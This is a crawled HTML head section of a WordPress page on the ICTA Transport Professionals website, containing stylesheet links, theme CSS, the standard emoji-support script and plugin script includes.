

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ictatransportprofessionals.org/elementskit-content/dynamic-content-widget-c18d82f-1/
body_size: 20281
content:

<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>dynamic-content-widget-c18d82f-1 &#8211; ICTA Transport Professionals</title>
<link href="https://fonts.googleapis.com/css?family=Archivo%3A400%2C700%2C900%7CPoppins%3A400%2C700%2C900" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ICTA Transport Professionals &raquo; Feed" href="https://ictatransportprofessionals.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICTA Transport Professionals &raquo; Comments Feed" href="https://ictatransportprofessionals.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ictatransportprofessionals.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='evenex-widget-styles-pro-css' href='https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8946-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-8946.css?ver=1758435361' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9075-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-9075.css?ver=1758435335' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/bootstrap.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/fontawesome.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/lib/css/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-image-choose-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/image-choose-control.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-icon-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/iconfont.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xs-grid-line-animation-css-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/grid-line-parallax.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-blog-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/blog.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-master-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/master.css?ver=1768404503' type='text/css' media='all' />
<style id='evenex-master-inline-css' type='text/css'>

      h1{
         font-family: Poppins, sans-serif;font-size:36px;
      }
      h2,
      .post .entry-header .entry-title,
      .search .page .entry-header .entry-title{
            font-family: Poppins, sans-serif;font-size:30px;
      }
      h3{
            font-family: Poppins, sans-serif;font-size:24px;
      }
      h4{
            font-family: Poppins, sans-serif;font-size:18px;
      }
      h5{
            font-family: Poppins, sans-serif;font-size:16px;
      }
      h6{
            font-family: Poppins, sans-serif;font-size:14px;
      }
      body{
         background:#ffffff;
         font-family: Archivo, sans-serif;color:#404040;line-height:1.625;font-size:16px;
      }
      .logo-area .site-title a , .logo-area .site-desc{
         color:#e54220;
      }

      .post .entry-header .entry-title a:hover,
      .sidebar ul li a:hover, .xs-footer-section ul li a:hover,
      .post-meta a:hover,
      .header .navbar-light .navbar-nav li a:hover {
         color:  #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .sticky.post .meta-featured-post,
      .widget-title:before,
      .xs-custom-widget > h5:before,
      .block-title.title-border .title-bg,
      .block-title.title-border .title-bg::before ,
      .owl-next, .owl-prev,
      .header .navbar-light .navbar-nav>li.active>a:before,
      .main-slider .owl-prev.disabled,
      .owl-dots:before,
      .featured-tab-item .nav-tabs .nav-link.active:before,
      .owl-theme .owl-dots .owl-dot.active span,
      .ts-footer .widget-title:before,
      .main-slider .owl-next:hover, .main-slider .owl-prev:hover,
      .sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
      .xs-search-group .search-button,
      .banner-solid,
      .pagination li.active a,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link,
      .wp-block-button .wp-block-button__link:not(.has-background),
      .wp-block-file .wp-block-file__button,
      .back_to_top > a,
      .post .meta-featured-post::after {
         background:#e54220;
      }
      .post .meta-featured-post::before {
         border-top-color: #e54220;
         border-left-color: #e54220;
         border-right-color: #e54220;
      }
      .xs-search-group .search-button:hover,
      .pagination li.active a:hover,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
      .wp-block-file .wp-block-file__button:hover {
         background:#ff7c49;
      }
      .header-btn {
         background: linear-gradient(90deg,#e54220 0,#ff7c49 100%);
      }
      .header-btn::before {
         box-shadow: 0 15px 25px 0 #e54220;
      }
      .is-style-outline .wp-block-button__link:hover,
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
      .breadcrumb>li a:hover {
         color: #ff7c49;
      }
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
      .navbar-nav .nav-link:hover,
      .dropdown-item.active,
      .dropdown-item:active,
      .navbar-nav .dropdown-menu li:hover>a,
      .xs-recent-post-widget .widget-post .entry-title>a:hover {
         color: #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .owl-theme .owl-dots .owl-dot.active span{
         border-color: #e54220;
      }
      .block-title.title-border .title-bg::after{
         border-left-color: #e54220;
      }
      .block-title.title-border{
         border-bottom-color: #e54220;
      }

      .topbar .top-nav li a:hover,
      .comments-list .comment-author a:hover,
      .comments-list .comment-reply-link:hover,
      .post-title a:hover,
      .copyright-area a:hover,
      .ts-footer .widget ul li a:hover,
      .featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
      .social-links li a:hover,
      .comment-author cite a:hover {
         color:#e54220;
      }
      .xs-footer-section{
         background-color:   #FFF;
      }
      .btn-primary {
         background: linear-gradient(90deg, #e54220 0, #ff7c49 100%);
      }
      .sidebar .widget .widget-title:before {
         background: #e54220;
      }
      
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-12.css?ver=1758428705' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/global.css?ver=1758428707' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1600-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-1600.css?ver=1758528593' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Archivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/ictatransportprofessionals.org\/wp-json\/","nonce":"ab36f84639","insta_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.4" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"http:\/\/ictatransportprofessionals.org","nonce":"ab36f84639","root":"https:\/\/ictatransportprofessionals.org\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/ictatransportprofessionals.org\/wp-json\/","rest_nonce":"ab36f84639"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/js/social-front.js?ver=3.1.4" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
